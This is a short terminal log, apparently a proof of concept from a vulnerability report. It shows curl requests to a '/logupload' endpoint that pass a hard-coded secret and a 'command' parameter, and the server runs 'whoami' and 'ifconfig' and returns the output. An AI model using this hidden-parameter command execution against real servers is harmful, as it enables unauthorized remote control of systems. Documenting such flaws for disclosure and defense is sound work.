 16:22:41 ~ ⬡ v12.10.0
$ curl  "https://192.168.80.3/logupload?secert=NiuNiu2020&command=whoami" -k
apache
16:22:49 ~ ⬡ v12.10.0
$ curl  "https://192.168.80.3/logupload?secert=NiuNiu2020&command=ifconfig" -k
eth0      Link encap:Ethernet  HWaddr 02:42:ac:11:00:04
          inet addr:172.17.0.4  Bcast:0.0.0.0  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:12929 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8417 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:65981974 TX bytes:9046091
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:0 TX bytes:0